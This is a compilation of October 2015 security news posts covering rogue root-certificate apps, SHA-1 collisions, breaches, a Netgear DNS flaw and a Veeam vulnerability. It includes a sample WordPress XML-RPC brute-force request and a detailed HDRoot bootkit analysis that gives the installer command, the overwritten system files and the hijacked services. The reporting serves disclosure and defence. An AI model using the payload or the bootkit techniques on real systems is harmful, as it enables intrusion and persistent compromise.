App Store Apps Spy on Encrypted Traffic
The challenge that stood before Apple was, they discovered that "few" of the Apps in the iOS App Store were capable of spying on the users by compromising SSL/TLS security solutions of their online communication.
Root certificates are the fundamental part of how encrypted connections like HTTPS verify the site users are connecting to and creating a secure environment for them to get access to various resources. Their updates also happen on a timely basis.
Root certificates allow public key encryption to browsers and other services to validate certain types of encryption and ensure that user is redirected to that website or server that he requested.
However, in Apple's case, the fraudulent apps were acting as an interface between the secure connections and exposing all private Internet traffic of the user.
However, to get rid of the problem, Apple has removed various apps from their App Store that could decrypt the "Encrypted Connection" between the user and the server to which the user is connected to.
Apple Yet to Disclose the names of Offending App
Apple did not disclose the names of such Apps, instead said that there are few of them with bitter intents and for which, they left the users displeased, as:
They want the users to uninstall the Apps, but which ones to remove they are least bothered.
Also, they have given directions for "How to delete an app that has a configuration profile on your iPhone, iPad, or iPod touch," on their support page, but…
...Does that make any difference?
As how are the people going to identify which Apps to uninstall!
Furthermore, in a similar incident developer of an app commonly known as Been Choice was removed from the iOS store, consequently the developer posted on Twitter about they being ‘Pulled Off’ from iOS store and mentioned that:
"We'll remove ad blocking for FB, Google, Yahoo, and Pinterest apps."
Therefore, it can be assumed that Been Choice's, Ad-blocker app which functioned in such a way that it installs root certificates in order to block ads inside apps, might be gathering private details of the user through ad blocking facility via installing root certificates.
One thing is important to note here, which is- Apple allowed such Apps that were installing Root certificates on the users' device.
Meanwhile, all the iPhone, iPad and iPod touch device holders are requested to uninstall any suspicious app from there device; until Apple reveals the names of those apps.
Cost of Breaking SHA-1 decreases due to a new Collision Attack
11.10.2015
A group of researchers has demonstrated that the cost of breaking the SHA-1 hash algorithm is lower than previously estimated.
The SHA-1 is still one of the most used cryptographic hash algorithm, but bad news for its supporters, a New Collision Attack Lowers Cost of Breaking it. The news is worrying, the cost and time necessary to break the SHA1 algorithm have fallen rapidly and could probably result in a definitive abandonment.
The SHA-1 algorithm was designed in 1995 by the National Security Agency (NSA) as a part of the Digital Signature Algorithm, as we have already explained in the past hashing functions converts any input message to a string of numbers and letters of fixed length. This string is theoretically unique and is normally used as a cryptographic fingerprint for that message.
If two different messages generate the same digest we are in the presence of a collision, this circumstance opens the door to hackers. A successful collision attack could be exploited by hackers to forge digital signatures.
The process is not reversible, this means that known the message digest and the hashing function used, it is not possible to retrieve the original message.
hash sha-1
According to a group of researchers, the SHA-1 algorithm is so weak that it may be compromised by hackers very soon.
The research team is composed of experts from from the Centrum Wiskunde & Informatica in the Netherlands, Inria in France, and Nanyang Technological University in Singapore. They have published a paper that demonstrates that the SHA-1 algorithm is vulnerable to collision attacks. The experts named the attack Freestart Collision.
The evaluation of the economic effort requested to break the SHA1-1, experts estimated that currently it ranges from $75,000 and $120,000.
“However, as remarked in [KPS15] and now further improved in this article thanks to the use of boomerang speed-up techniques [JP07], graphics cards are much faster for this type of attacks (compared to CPUs) and we now precisely estimate that a full SHA-1 collision will cost between 75,000 and 120,000 US$ renting Amazon EC2 cloud over a few months today, in early autumn 2015.” states the research paper.
These numbers could give no information is not compared from an estimation provided in the past. Back in 2012, for example, the popular security expert Bruce Schneier estimated that it would cost $700,000 to carry out a collision attack on SHA1 by 2015, and just $173,000 by 2018.
The findings of this recent study provide a worse scenario for the SHA-1, the cost to break it is dramatically decreased respect the forecast of the experts. The efficiency of the attacks has been improved by the adoption of a new graphics-card technique known as “boomeranging” that allows experts to find SHA-1 collisions. The Researchers managed to perform an attack in 10 days by using the computational capability offered by a 64-GPU cluster.
“Our new GPU-based projections are now more accurate, and they are significant below Schneier’s estimations,” continues the research paper. “More worrying, they are theoretically already within Schneier estimated resources of criminal syndicates as of today, almost 2 years earlier than previously expected and 1 year before SHA-1 being marked as unsafe.”
What to do?
In 2012, the National Institute of Standards and Technology (NIST) recommended that SHA1 digital certificates should not be trusted starting with 2014. Despite the NIST’s advisory, the SHA1 is still widely adopted.
What about the IT giants?
Microsoft announced in 2013, its intention to force the use of the SHA2 algorithm in code signing and SSL certificates from 2014. In September 2014 Google and Mozilla announced that their browsers would stop accepting SHA1-based certificates after January 1, 2017.
It is likely that there will not be an immediate danger for Internet users, anyway, it is important to encourage the migration to more robust hash algorithms, including SHA-2 (developed by the NSA) or SHA-3 (developed by a group of independent researchers).
It is strongly suggested to start thinking to the future, administrators should consider the impact SHA-1 would have in their infrastructure. This means that IT administrators have to consider the migration to hardware and software compatible with SHA-2/SHA-3.
The Dow Jones firm confirmed data breach of 3,500 Users
11.10.2015
The Dow Jones firm confirmed to have suffered a data breach, payment card and contact info for less than 3,500 users have been exposed.
At the end of the last week, the CEO of Dow Jones & Co disclosed a data breach affecting 3,500 people in a letter to customers.
Dow Jones is a media company owned by Rupert Murdoch’s News Corp which owns the Wall Street Journal.
The incident appears similar to one recently affected the Online stock brokerage Scottrade last week which impacted 4.6 million investors.
Part of a news headline announcing that News Corp. has offered to buy Dow Jones for $60 a share is displayed on an electronic "zipper" under the Dow Jones logo in Times Square in New York on Tuesday, May 1, 2007. (AP Photo/Peter Morgan)
Part of a news headline announcing that News Corp. has offered to buy Dow Jones for $60 a share is displayed on an electronic “zipper” under the Dow Jones logo in Times Square in New York on Tuesday, May 1, 2007. (AP Photo/Peter Morgan)
In his letter to the customers, Dow Jones Chief Executive William Lewis explained that in late July his company has been notified by the law enforcement about the potential data breach.
The Dow Jones & Co. immediately started its investigation, it discovered that threat actors accessed the customer database, but it is not clear if the intruders have exfiltrated the data.
The company confirmed it discovered unauthorized access to its customer payment system system.
The investigators believe that the attackers were searching for contact information of current and former Dow Jones subscribers, whom records include name, addresses, email addresses, and phone numbers.
The intrusion occurred between August 2012 and July 2015.
“As part of the investigation to date, we also determined that payment card and contact information for fewer than 3,500 individuals could have been accessed, although we have discovered no direct evidence that information was stolen. We are sending those individuals a letter in the mail with more information about the support we are offering. If you do not receive such a letter, we have no indication that your financial information was involved,” the letter states.
Is it an isolated incident?
According to the investigators, the data breach appears to be part of a larger campaign targeting “a number of other victim companies.”
“We understand that this incident was likely part of a broader campaign involving a number of other victim companies and is part of an ongoing investigation.” the letter continues.
The security experts fear that threat actors are managing a long term campaign against companies like the Dow Jones & Co and Scottrade, if this assumption holds true, then it is likely that other data breach will be disclosed by investigators in the coming months.
China arrested hackers responding to a US Government request
11.10.2015
For the first time, hackers have been arrested in China by law enforcement at the behest of the US government. Is it true cooperation?
It is probably the first time that Chinese authorities have arrested hackers in China following a request of the US Government.
Two weeks, before the visit of the Chinese President Xi Jinping in the U.S., the Chinese authorities
took an unprecedented step to defuse tensions with the US that have threatened economic sanctions in response to the recent wave of cyber attacks against US companies and organizations.
The news was reported by anonymous U.S. officials to the Washington Post.
The hackers were arrested on charges of cyber espionage on U.S. firms, the criminals have stolen sensitive data from the victims to resell them to Chinese companies.
5 chinese hackers 2
At the moment, there is no publicly available information related to the identity of the hackers and what punishments they face.
“The arrests come amid signs of a potential change in the power balance between the U.S. and Chinese governments on commercial cyber espionage, one of the most fraught issues between the two countries. ” states the Washington Post.
The hackers were included in a list of the hackers, drawn up by the US intelligence and law enforcement agencies, the United States want to arrest.
“We need to know that you’re serious,” was the way one individual familiar with the matter described the message. “So we gave them a list, and we said, ‘Look, here’s these guys. Round them up.’”
China and US agreed to stop any mutual hacking activity, including mutual corporate espionage and US authorities hope that the arrests are a first step of the announced cooperation.
Which is the opinion of the experts?
“I bet they nabbed ‘contractors,’ not PLA/MSS*,” said FireEye/Mandiant strategist Richard Bejtlich. “If CN gov arrested [PLA Unit] 61398 members, CN gov will likely claim they were rogue actors. Fits w/anti-corruption campaign, but bad for PLA morale.”
The Dark web – Why the hidden part of the web is even more dangerous?
11.10.2015
Cyber Threat Summit 2015 – Study on criminal activities in the dark web. “The Dark web – Why the hidden part of the web is even more dangerous?”
Also, this year I have participated as a speaker to the Cyber Threat Summit 2015 held in Dublid, an event aimed at senior CISO level delegates and senior executives responsible for managing cyber risk within their organizations.
Cyber Threat Summit 2015 Paganini Pierluigi Dark Web
As explained by the organizers, The Cyber Threat Summit “is a serious senior level networking briefing for executives,” an opportunity to share with illustrious colleagues the finding of our work and to start future and profitable collaboration in the fights against illegal activities in the cyberspace.
This year participant covered the principal phenomena in the cyber space, from illegal activities to the risk management issues.
This year I have presented a personal research I have conducted in the last months about criminal activities in the dark web.
Cyber Threat Summit 2015 Paganini Pierluigi Dark Web 2
The title of my presentation is “The Dark web – Why the hidden part of the web is even more dangerous?” and I focused it on the following topics:
Bad Actors (cyber criminals, terrorists, foreign spies) and their Tactics, Techniques, and Procedures (TTPS).
How is evolving the criminal underground in the Dark Web?
The response of the law enforcement.
The Dark web – Why the hidden part of the web is even more dangerous? from paganinip
Let me suggest you to download the interesting presentation prepared by the other speakers and available for free on the official website of the event.
The web site includes also many photos of the event.
A special thanks to Paul C Dwyer, President of ICTTF International Cyber Threat Task Force, tha man that made this magic possible and his colleagues Bronagh Lyons and Adrian Hopkins.
Cyber Threat Summit 2015 Paganini Pierluigi Dark Web
Next year I want to see you at the Cyber Threat Summit.
Critical Netgear Router Exploit allows anyone to Hack You Remotely
10.10.2015
Yes, NETGEAR Routers have once again become a victim of DNS Monitoring, potentially affecting 5000 Devices.
This week, we reported about a Vigilante Hacker, who protected users by installing malware on their Wi-Fi routers, forcing them to use a secure password.
Now within few days, a security researcher has discovered a serious vulnerability in Netgear routers that has been publicly exploited by hackers.
The critical flaw could allow hackers to change the Domain Name System (DNS) settings of victims' routers to the malicious IP address.
A security researcher, named Joe Giron, gave the details of his experience to BBC, saying that he noticed some anonymous activities in his machine and on investigating he learned that:
The admin settings on his personal router have been modified on 28 September.
Specifically, Domain Name System (DNS) settings on his router were changed to a suspicious IP address.
As an outcome of which the hacked router was sending web browsing data to a malicious Internet address.
"Normally I set mine to Google's [IP address], and it was not that, it was something else," Giron said. "For two or three days all my DNS traffic was being sent over to them."
Giron contacted Netgear about the serious issue, to which they replied that the vulnerability discovered their products is 'serious,' but "affects fewer than 5,000 devices."
Further, Giron switched off his router to avoid anymore mishappenings.
Is it Serious Flaw...?
In another statement, Jonathan Wu, senior director of product management at Netgear said, "Is it serious? Yes, it definitely is."
Mr. Wu meant that for anybody to get access to your machine via a router is initially an access to the network first and then guessing the admin password is required.
Therefore, in Giron's case, his router settings had been configured in such a way that he has not disabled the security setting that allowed the device to be accessed remotely.
Currently, any patch is not available for the firmware on the affected devices. However, Netgear assures its users that the company will release a patch by October 14 to fix the issue.
Therefore, we would suggest all the Netgear router's users not to use their devices, until the vulnerability is patched; as you might be one of those 5000.
Netgear Router Exploit in the wild
10.10.2015
A security researcher has discovered a serious vulnerability in Netgear router that could be exploited by attackers to change the DNS settings.
Once again the NetGear Routers are in the headlines for a serious security issue, nearly 500o devices are exposed to DNS Monitoring.
The security researcher Joe Giron has discovered a serious vulnerability in Netgear router that could be exploited by attackers to change the Domain Name System (DNS) settings of the targeted Netgear routers.
By changing the DNS setting an attacker has different attack options, he can hijack traffic for espionage or to redirect victims to malicious domains that host exploit kits which serve malware.
Giron has disclosed its findings to the BBC, he noticed that someone hacked his router on September 28 and changed the Domain Name System (DNS) settings.
“Joe Giron told the BBC that he discovered altered admin settings on his personal router on 28 September. The compromised router was hacked to send web browsing data to a malicious internet address.” states the post published by the BBC.
The attacker changed the Domain Name System (DNS) settings to a suspicious IP address and was sending web browsing data to it.
“Normally I set mine to Google’s [IP address], and it was not that, it was something else,”Giron added. “For two or three days all my DNS traffic was being sent over to them.”
Giron reported the hack to Netgear firm, the response of the company was not convincing because it admitted the existence of the flaw affecting its devices, but remarked it “affects fewer than 5,000 devices.”
Giron and the other 5000 users have no choice, they have to turn off their NetGear router … and this is what the researcher has done.
netgear router
Jonathan Wu, senior director of product management at Netgear confirmed that the flaw affecting the devices is very serious.
“Is it serious? Yes, it definitely is.” said Wu.”Because whenever anybody gets access to your router, they can alter settings to direct traffic to places you don’t want it to go to.”
However, in the “hack” of the Giron’s NetGear router, the device settings had been configured in a way that he has not disabled the security setting, so how the attacker accessed the network remotely?
According to security researchers Daniel Haake and Alexandre Herzog of Compass Security in Switzerland, the security flaw allows attackers to gain access to the router settings without needing to provide login credentials,
Mr Giron believes that attackers gained the remote access because his NetGear router settings had been configured to allow access from outside his network.
Netgear announced that a patch will be released by October 14 to solve the issue.
Obama Encryption Policy: White House Will Not Force Companies To Decode Encrypted Data
10.10.2015
After the revelations that Whistleblower Edward Snowden made about the United States National Security Agency (NSA), the U.S. citizens are in need of more transparent digital security.
The Citizens of the United States have appealed to the Obama Administration through a campaign for rejecting any policy, mandate or law that stands against their security in the cyberspace and adopt strong encryption for them.
The Washington Post reported that the Obama Administration has agreed partially on the encrypted communications issue.
"The administration has decided not to seek a legislative remedy now, but it makes sense to continue the conversations with industry," James B. Comey, FBI Director, said at a Senate hearing Thursday of the Homeland Security and Governmental Affairs Committee.
This decision is considered as the Status Quo. It is like a win-win situation to decrease the tension because of the Petition and regard the law enforcement agencies as well as the citizens.
What does the Law Enforcement want?
The Law Enforcement Agencies (LEA) find it difficult to assess the encrypted information that they get from gaining access to the communications of criminals, terrorists and spies.
Even the state and local agencies investigating crimes like child kidnappings and car crashes find it difficult in the digital era with the increase in pieces of evidence that are electronic devices they can’t access without a search warrant.
Further, if the cyber criminal "Pleads the Fifth," it becomes more challenging for the LEA.
What do the Citizens need?
The Citizens of the United States have stood up for a temporary alliance, where they are petitioning the President for privacy, security, and integrity of their communications and systems.
The campaign initiated by the U.S. citizens requires participation of their fellow citizens by signing the petition on the website Savecrypto.org, and the stats say they need 50,000 more number of participation from the people.
If they reach a majority of 100,000, then they will get a reply from the White House. Also, if they get more than 370,000 votes, it will be the most popular WhiteHouse.gov petition ever.
How Encryption comes into Play?
Companies that provide encryption are the ones that reside in between both the primary entities (LEA and Citizens) because they are ones allowing us to encrypt our information over:
Voice or Text communication
Any electronic Device
In the matter of text, the companies offer encryption in which the only persons who can read that message are the sender and the receiver.
Whereas, in the case of a device, only its owner has the access to the device's data. However, the companies themselves leave 'backdoors' or keys to decrypt that data for the government, even if served with search warrants or intercept orders.
As, decoding the communication is a challenging task for the LEA, certain members of Congress and the FBI want to force these companies to give the government special access to the citizens
data.
And to achieve this they want these companies to:
Build security vulnerabilities
Give them a "golden key" to unlock the citizens encrypted communications.
However, the "security experts agree that it's not possible to give the government what it wants without creating vulnerabilities that could [even] be exploited by bad actors," quoted the Savecrypto.org.
It's like having no meaning of "Encryption" and "Security."
If this is the way Obama Administration is going to handle the Encryption policy for communications for the citizens, it would be a No-win situation.
The decision was declared at a Cabinet meeting on October 1, 2015, and, as the president has said, the US will "work to ensure that malicious actors can be held to account — without weakening our commitment to strong encryption."
National Security Council spokesman Mark Stroh also replied and said, "As part of those efforts, we are actively engaged with private companies to ensure they understand the public safety and national security risks that result from malicious actors' use of their encrypted services and products."
CyberSpace — China arrested Hackers at U.S. Government Request
10.10.2015
For the very first time in history, China has arrested hackers within its borders at the request of the United States government.
The helping hands of China made me remind of recent Hollywood movie, The Martian, in which China's CNSA helped the United States' NASA to rescue astronaut Mark Watney who was mistakenly presumed dead and left behind on the planet Mars.
Although China did not rescue anyone, rather it did arrest, but the point is – China helped the United States.
Just two weeks before Chinese President Xi Jinping visited the U.S., the Chinese government took unprecedented step by complying with a United States request and arresting a handful of hackers within its borders, anonymous U.S. officials told the Washington Post.
The arrested hackers were suspected of stealing commercial secrets from U.S. firms and then selling or passing on those secrets to Chinese state-run companies.
The hackers were part of a wanted list drawn up by the U.S. intelligence and law enforcement agencies.
An unknown source familiar with the matter said Obama administration officials told China, "We need to know that you are serious. So we gave them a list, and we said – 'Look, here's the guys. Round them up.'"
Is the Arrest an Empty Gesture?
At the moment, there is no publicly available information related to the arrests – about who exactly was arrested or what punishments they face – but…
The U.S. officials are now hoping for public trials to see whether the China will follow through prosecutions, or whether these arrests will be nothing more than an empty gesture intended to rectify tensions with the U.S.
The arrests are believed to be part of the recent cyber deal the US President Barack Obama struck with Chinese President Xi Jinping last month, in which both the nations agreed that neither side will participate in commercial espionage against one another.
Though the arrests indicate a promising step towards a better relationship between China and the United States, the real test will be how long the Chinese government can stick to the agreement.
No let's see, would America do the same on China's request? Hit the comments below.
Brute-Force amplification attacks on WordPress rely on XML-RPC
10.10.2015
Security experts at Sucuri have uncovered threat actors abusing an XML-RPC method to run Brute-Force amplification attacks on WordPress websites.
According to the experts at security firm Sucuri, threat actors are exploiting the XML-RPC protocol implemented by WordPress and other popular content management systems to run brute-force amplification attacks.
The XML-RPC protocol allows users to execute multiple methods within a single request by using the “system.multicall” method.
When attackers run a brute-force attack on WordPress websites to guess the admin password they can be easily detected and repelled thanks to the alert raised by the “wp-login.php” login page.
By using the “system.multicall” method, the attackers can make several attempts in a single request, 3 or 4 HTTP requests are enough to try thousands of passwords avoiding detection of security solutions.
“One of the hidden features of XML-RPC is that you can use the system.multicall method to execute multiple methods inside a single request. That’s very useful as it allow application to pass multiple commands within one HTTP request.” states the blog post published by Sucuri.
Most attacks detected by Sucuri are using the wp.getCategories method within “system.multicall,” which requires a user/pass. Below an example of request used in the attacks:
<methodCall><methodName>system.multicall</methodName>
<member><name>methodName</name><value><string>wp.getCategories</string></value></member>
<member><name>params</name><value><array><data>
<value><string></string></value><value><string>admin</string></value><value><string>demo123</string></value>
..
<member><name>methodName</name><value><string>wp.getCategories</string></value></member>
<member><name>params</name><value><array><data>
<value><string>admin</string></value>
<value><string>site.com</string></value>
…
The experts have highlighted that attackers could rely on many other XML-RPC methods that require a username and a password to run the brute-force amplification attacks.
Sucuri has been monitoring such brute force amplification attacks against WordPress websites since September 10, but the experts noticed a significant increase in the number of requests in October.
Sucuri Brute-Force Amplification Attacks WordPress-XMLRPC-2015
On October 7, the number of requests was greater than 60,000, each containing hundreds or thousands of username/password combinations.
To mitigate such kind of brute-force amplification attacks, administrators can block “system.multicall” requests by properly configuring their web application firewall (WAF). Another mitigation option consists in the block of all access to “xmlrpc.php,” but this setting can interfere with common plugins such as the Jetpack plugin.
I am HDRoot! Part 1
10.10.2015
APT BOOTKIT CYBER ESPIONAGE DIGITAL CERTIFICATES HDD ROOTKIT HDROOT MALWARE TARGETED ATTACKS WINNTI
Some time ago while tracking Winnti group activity we came across an intriguing sample.
MD5 Size Linker Compiled on
2C85404FE7D1891FD41FCEE4C92AD305 241’904 10.00 2012-08-06 16:12:29
Property Value
CompanyName Microsoft Corporation
FileDescription Net Command
FileVersion 6.1.7600.16385 (win7_rtm.090713-1255)
InternalName net.exe
LegalCopyright © Microsoft Corporation. All rights reserved.
OriginalFilename net.exe
ProductName Microsoft® Windows® Operating System
It was protected by a commercial VMProtect Win64 executable signed with a known compromised certificate from Chinese entity Guangzhou YuanLuo Technology. Moreover, the properties of the executable read as if it were Microsoft’s Net Command net.exe, and even running the sample also resulted in output typical of the original net.exe utility:
I am HDRoot!
Masquerading as net.exe
All this pointed to the sample being rather suspicious.
Bootkit
Since the code of the program was protected, an analysis of its functionality would have been an arduous task. But luckily a dump revealed some unique and quite important strings and four more samples hidden inside the initial one: Win32 and Win64 versions of one library and one driver:
Strings in malware body
The strings led us to suspect that this sample was actually a bootkit installer. And thanks to some clear artifacts we found a similar sample but with no code protection that confirmed our suspicions.
First of all, let’s run this tool:
Original HDD Rootkit output
The program parameters are quite self-explanatory – this tool installs a bootkit that infects the operating system during the boot stage with an arbitrary backdoor specified as a parameter. The backdoor has to be a Win32 executable or dynamic link library.
This utility is called “HDD Rootkit”; hence the base of our verdict names HDRoot. On 22 August 2006 the version number was 1.2.
So, we can conclude that the protected version was the same utility modified for use on the victim side to avoid revealing the intent of the tool in case someone outside the intruders’ circle discovered it.
HDD Rootkit maintains a bunch of resources that also have quite telling names:
HDD Rootkit resources
As it reads:
“MBR” maintains the 1st piece of malicious code that is injected to the MBR of an infected computer;
“BOOT” – 2nd piece of malicious booting code;
“RKIMAGE” – 3rd piece of malicious booting code;
“DLLLOAD” – Dynamic Link Library that is pushed by the malicious booting code into the file system and OS autorun.
Let’s try running some executable with the help of a bootkit. In our experiment the role of the executable is played by a benign program that does nothing apart from create a file in the root of the C: drive. I will try to run it using the HDD Rootkit utility with the following command line:
hdroot.exe inst write_to_c.exe c:
telling it that I’d like to install a bootkit on drive C: that will make the program write_to_c.exe run on system startup.
Live installing of HDRoot bootkit
The utility checks the free space left on the specified drive and refuses to install the bootkit when the value is less than 30% of overall volume.
Free space check
So, now the bootkit has been installed. Let’s take a look at what has happened. First of all, part of the code in the MBR is replaced with a malicious one from the resource “MBR”:
“MBR” resource
The first 2 bytes EB 70 mean a jump to the 72nd offset where the rest of the 1st booting code block is located. The zeros before 0x70 and after 0xB0 mean the code of the original MBR at these positions remains intact. The following image represents a patched MBR after the bootkit is installed:
Injected malicious code in MBR
This first piece loads the next booting code block that has been placed by the bootkit installer in the 11th sector (Offset: 0x1400 bytes). The 2nd block is taken from the resource “BOOT”.
2nd booting block
The byte at 8th offset of the 2nd booting block is a drive number and the next DWORD is an offset in sectors where the next booting part is located. This example has the value 0x80, meaning drive 0 and the offset 0x5FD9A0, which if multiplied by 0x200 bytes (size of sector) results in 0xBFB34000. This is the offset in bytes from the beginning of the drive where the bootkit installer has put the 3rd booting block taken from its resource “RKIMAGE”.
The “RKIMAGE” resource has a large piece of code that implements a DLL injection (the DLL is taken from the “DLLLOAD” resource) into the file system and makes changes in the system registry so that DLL is loaded and run during system start-up. As that piece of code is executed at the early booting stage, there is no API for accessing the file system and the code parses the file systems (FAT32 and NTFS) on its own.
Supported file systems
It searches for the hardcoded special file whose content is replaced with the DLL taken from a specified place on the disk. Most versions of HDRoot that we have found and detected use the file %windir%\WMSysPr9.prx for these purposes. Sometimes the DLL overwrites some existing system library which is certainly not a safe way for malware to work because it could cause OS failure in some cases and alert the user to the infection. Among other files that can be used for overwriting we have noticed:
%windir%\twain.dll
%windir%\msvidc32.dll
%windir%\help\access.hlp
%windir%\help\winssnap.hlp
%windir%\system\olesvr.dll
%windir%\syswow64\C_932.NLS
%windir%\syswow64\C_20949.NLS
%windir%\syswow64\dssec.dat
%windir%\syswow64\irclass.dll
%windir%\syswow64\msvidc32.dll
%windir%\syswow64\kmddsp.tsp
The code then reads the content of the file %windir%\system32\config\system that maintains the content of the HKEY_LOCAL_MACHINE\SYSTEM registry hive. Among other things the registry hive contains information about installed services. There are numerous system services that are started during OS logon as ServiceDll via svchost.exe where the path to the functional library to be run is specified in the ServiceDll registry value for a particular service. The malicious booting code searches in the file “system” for the hardcoded path to a system library associated with a system service and replaces that value with the path to the injected DLL (for example, %windir%\WMSysPr9.prx). In all the versions we encountered we found that HDRoot exploited the following services:
Internal service name Displayed service name Path to search for
wuauserv Automatic Updates system32\wuauserv.dll
LanManServer Server system32\srvsvc.dll
schedule Task Scheduler system32\schedsvc.dll
winmgmt Windows Management Instrumentation system32\wbem\wmisvc.dll
So, when the operating system starts running services, instead of loading the original service DLL svchost.exe loads a malicious one. This malicious library does nothing apart from load and run a backdoor taken from a specified offset on the hard drive where the bootkit installer HDD Rootkit had placed it. We have found two versions of HDRoot with different methods of doing this. The first one just saves the backdoor as a file %windir%\temp\svchost.exe and executes it with the help of the WinExec API function. By all appearances the malware author later decided that this approach is not the best way to run the backdoor because it is visible to AV products and the fact that the application has started may be noticed when inspecting events in the system logs. The other version of the DLL does not drop the file but allocates a read backdoor in memory, prepares it for proper execution (loads libraries according to the import table and fixes relocations) and runs it there on its own. This approach is much more clandestine as it substantially reduces the chances of discovering the backdoor even if the DLL or poisoned MBR are detected.
Returning to our experiment, when the command
hdroot.exe inst write_to_c.exe c:
has been run, we restart the operating system. After the OS has loaded we can see the result of running of our program write_to_c.exe, which behaves as though it were a backdoor:
Created test file zzz.bin
The file C:\zzz.bin is seen immediately after Windows has loaded, which proves that the program write_to_c.exe has been successfully executed.
The whole process of the HDRoot infection is as follows:
HDRoot operation scheme
Interestingly, the malware does not have functionality to start the original service that was substituted during the boot process. Because the affected services are part of the OS, neglecting to do this could cause Windows to malfunction and reveal the infection. This is even stranger considering the malware does try to cover its tracks. Namely “tries”, because it fails to do so. The dropped DLL has a function to restore the original value of ServiceDll in the registry, storing the path to the DLL associated with the service. But due to flawed code in the 3rd booting block (from “RKIMAGE”), which slightly patches the content of “DLLLOAD” before injecting, DLL starts holding the wrong data at hardcoded offsets and it prevents the DLL from finding the proper registry path to ServiceDll to restore the original value. That’s why, for example, “C:\WINDOWS\WMSysPr9.prx” can still be viewed instead of “C:\WINDOWS\system32\wuauserv.dll” after logging on to Windows:
Path remains to injected malicious DLL in registry
Wrong registry path and value name
Mistakenly overwritten registry SubKey with original value of ServiceDll
As a result, we have to conclude that the malware was not created very carefully, which is not what you expect from such a serious APT actor as Winnti. However, we have noticed the malware author’s efforts to make this bootkit work properly at the booting stage to avoid completely blocking the OS from loading. But the mistakes mentioned above leave some quite conspicuous signs of infection on the compromised computer. For example, original services such as Windows Update or Task Scheduler do not work, but it appears nobody noticed them.
During the investigation we found several backdoors that the HDRoot bootkit used for infecting operating systems. These malicious programs will be described in the next part of our article.
Apple z AppStoru vymazal aplikace, které mohly zveřejnit citlivá data svých uživatelů
10.10.2015 Mobil
Apple ze svého AppStoru odstranil několik aplikací, které pro uživatele představovaly riziko odhalení dat z jejich historie vyhledávání v internetovém prohlížeči.
Společnost sice doporučila odstranění těchto rizikových aplikací, ale nezveřejnila jejich jména. Uživatelé tak stále netuší, jaké aplikace pro ně představují riziko.
Zmíněné aplikace si po své instalaci do telefonu nahrály vlastní digitální certifikáty. Ty by v některých případech mohly narušit šifrované spojení mezi zařízením a serverem a nabídnout tak pohled na všechny prohlížené stránky.
Většina stránek a aplikací využívají protokoly SSL/TLS, které šifrují data z internetového surfování. SSL/TLS je páteří internetové bezpečnosti a zajišťuje, že případně narušená data budou nečitelná.
V některých případech je však toto šifrování možné prolomit. Někteří zaměstnavatelé si chtějí udržet kontrolu nad tím, jaké stránky si jejich pracovníci prohlížejí. SSL se tak dá na jejich straně sítě vypnout, což jim umožní sledovat prohlížené stránky na jiných zařízeních.
V takovém případě však zaměstnanci dané společnosti o takovém monitorování budou informováni. Uživatelé iPhonů však neměli ponětí, že některé aplikace dávaly neznámým lidem přístup k jejich citlivým datům.
Apple pravidelně kontroluje aplikace v AppStoru, aby se ujistil, že nenabízí žádný škodlivý software. Díky tomu čelí americká společnost minimální problémům se škodlivými aplikacemi.
Instalace digitálních certifikátů není sama o sobě škodlivá, Apple se však obával, že jeho uživatelé si nebyli plně vědomi případných důsledků, které tato akce může mít.
Time to update your Veeam to fix a VeeamVixProxy Vulnerability
10.10.2015
The vulnerability allows a local unprivileged user of a Windows guest to gain Local and/or Domain Administrator access when VeeamVixProxy is active, the de-facto default in VMWare and Hyper-V environments.
Pasquale `sid` Fiorillo, Francesco `ascii` Ongaro from ISGroup, an Italian Security firm, and Antonio `s4tan` Parata from ush team, have just released a critical security advisory for any version of Veeam Backup & Replication prior to 8 Update 3 (released today, October 8th, 2015).
Veeam Software provides backup, disaster recovery and virtualizationmanagement software for the VMware and Hyper-V environments. The ISGroup team has discovered this 0day in the Veeam Software while performing a Penetration Test for a customer.
“The vulnerability allows a local unprivileged user of a Windows guest to gain Local and/or Domain Administrator access when VeeamVixProxy is active, the de-facto default in VMWare and Hyper-V environments.” states the advisory.
The issue potentially involves 157,000 customers and 9.1 million Virtual Machines worldwide and could lead to full Domain Administrator compromise of the affected infrastructures.
This vulnerability is caused by a component, VeeamVixProxy, that logs in an obfuscated way the administrator username and password used by Veeam to run.
An attacker could easily “decode” the password in cleartext. From subsequent analysis, it turns out that Veeam’s admin user is often a Domain Administrator user and this enables a scenario in which an unprivileged user, or even a hacked IIS website, inside a single Virtual Machine, can escalate his privileges to Domain Administrator.
Even if Domain escalation is not possible, the attacker will at least get the Local Administrator’s credentials.
Users are strongly advised to update their systems to the latest version released by the vendor.
European Aviation Agency Warns of Aircraft Hacking
10.10.2015
The director of one of Europe’s top aviation agencies warned on Thursday that hackers could infiltrate critical systems in an airplane on the ground.
Patrick Ky director of the European Aviation Safety Agency, said a consultant hired by the agency—one who is a commercial pilot as well—exploited vulnerabilities in the ACARS (Aircraft Communications Addressing and Reporting System) used to transmit text messages between planes and ground stations.
“For security reasons, I will not tell you how he did it, but I let you judge if the risk is high or low,” Ky was quoted in an article published by France’s Les Echos.
Some of these issues were exposed by security researcher Huge Teso during a 2013 presentation at Hack in the Box. Teso targeted ACARS specifically and disclosed a number of on-board system vulnerabilities. Teso said he found relatively little security protecting communication between the aircraft the ground.
“The system’s weak point is that it doesn’t verify communication packages on the way from the ground to the plane,” said Andrey Nikishin, head of future technologies projects development at Kaspersky Lab. “Because of that, it is possible to spoof the system by inserting a new package along the way.”
Nikishin said that an attacker could send the pilots false messages that could affect their decision making in the air.
“Theoretically, a malicious user can influence a pilot’s decision to change the route, if, through the spoofing flow, he sends the plane a fake message about an upcoming storm,” Nikishin said. “The same malicious scheme could be applied to spoof GPS, making the system believe that it is located in a different place from where it actually is.”
The Les Echos article cites research done by the International Civil Aviation Organization that determined because aircraft navigation and other control systems are supposed to be air gapped from non-critical systems such as entertainment, that the risk of hacking critical systems was low.
“ACARS uses a proprietary encoding/decoding scheme that has been in use since 1978 – when aircraft equipment was not designed with cybersecurity in mind, Nikishin said. “This makes it outdated, and we believe that aircraft manufacturers should have already started to develop a new system, with a new approach.”
Ky’s revelation comes a day ahead of the introduction of a new European air traffic control system called Sesar.
“Tomorrow, with the introduction of Sesar and the possibility for the air traffic control to directly ive instructions to the aircraft control system, this risk will be multiplied,” Ky said. “We need to start by putting in place a structure for alerting airlines to cyber attacks.”
